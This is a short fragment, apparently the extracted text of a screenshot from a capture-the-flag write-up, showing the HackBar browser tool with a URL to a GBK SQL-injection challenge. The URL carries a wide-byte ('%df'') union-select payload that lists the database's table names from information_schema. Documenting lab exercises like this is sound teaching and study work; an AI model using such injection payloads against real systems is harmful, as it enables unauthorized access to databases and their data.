 Elements Console Sources HackBar »
LOAD SPLIT EXECUTE TEST SQLI
URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?
id=-1%df' union select 1,group_concat(table_name)from
information_schema.TABLES where
table_schema=database()  %23